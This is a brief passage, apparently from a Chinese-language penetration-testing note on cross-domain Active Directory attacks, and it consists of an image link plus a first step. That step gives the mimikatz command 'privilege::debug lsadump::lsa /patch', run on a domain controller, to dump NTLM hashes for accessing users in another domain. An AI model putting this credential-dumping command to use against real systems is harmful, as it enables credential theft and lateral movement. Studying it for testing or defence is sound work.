 1) 在CA域的DC中,mimikatz 执行privilege::debug lsadump::lsa /patch 先获取到可以访问B域用户的ntlm